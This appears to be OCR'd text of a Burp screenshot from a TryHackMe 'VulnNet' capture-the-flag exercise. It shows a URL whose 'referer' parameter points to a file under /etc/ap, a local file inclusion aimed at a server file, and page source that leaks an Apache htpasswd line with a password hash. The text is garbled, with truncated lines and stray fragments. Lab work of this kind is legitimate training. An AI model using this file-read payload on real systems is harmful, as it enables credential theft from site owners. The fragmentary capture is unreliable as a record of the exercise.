 Burp
view-source:http://vulnnet.thm/index.php?referer=/etc/ap
S
UD
88
89 <h2 class="content-head content-head-ribbon" style="text-align: center;">Everything you need in one place</h2>
90
91 <p style="text-align: center;">
92 You don't have to worry anymore about the mess in your workplace. Contact our world class customer support an
93 </p>
94 </div>
95 </div>
96
97 <div class="content">
98 <h2 class="content-head is-center">Subscribe to newsletter</h2>
99
100 <div class="pure-g">
101 <div class="l-box-lrg pure-u-1 pure-u-md-2-5">
102 <form class="pure-form pure-form-stacked">
103 <fieldset>
104
105 <label for="name">Your Name</label>
106 <input id="name" type="text" placeholder="Your Name">
107
108
109 <label for="email">Your Email</label>
110 <input id="email" type="email" placeholder="Your Email">
111
112 <label for="password">Add something</label>
113 <input id="password" type="text" placeholder="Add something">
114
115 <button type="submit" class="pure-button">Subscribe</button>
116 </fieldset>
117 </form>
118 </div>
119
120 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
121 <h4>Contact Us</h4>
122 <p>
123 It is a long established fact that a reader will be distracted by the readable content of a page when loo
124 </p>
125
126 <h4>More Information</h4>
127 <p>
128 Quickly communicate enabled technology and turnkey leadership skills. Uniquely enable accurate supply cha
129 </p>
130 </div>
131 </div>
132
133 </div>
134
135 </div>
13
13 developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
13 <script src="/js/index__7ed54732.js"></script>
139 <script src="/js/index__d8338055.js"></script>
140